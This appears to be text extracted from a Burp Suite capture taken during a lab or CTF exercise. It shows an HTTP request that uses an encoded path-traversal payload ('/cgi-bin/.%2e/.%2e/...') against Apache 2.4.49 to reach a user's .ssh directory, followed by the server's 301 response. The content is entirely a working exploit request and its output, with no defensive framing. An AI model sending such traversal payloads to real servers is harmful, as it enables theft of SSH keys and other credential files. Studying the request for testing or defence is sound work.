 Pretty Raw Hex \n
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/home/anita/.ssh HTTP/1.1
2 Host: 192.168.235.245:8000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Date: Sat, 26 Aug 2023 11:27:24 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Location: http://192.168.235.245:8000/cgi-bin/../../../../home/anita/.ssh/
5 Content-Length: 272
6 Connection: close
7 Content-Type: text/html; charset=iso-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
301 Moved Permanently
</title>
12 </head>
<body>
13 <h1>
Moved Permanently
</h1>
14 <p>
The document has moved <a href="http://192.168.235.245:8000/cgi-bin/../../../../home/ani
">
here
</a>
.
</p>
15 </body>
</html>
16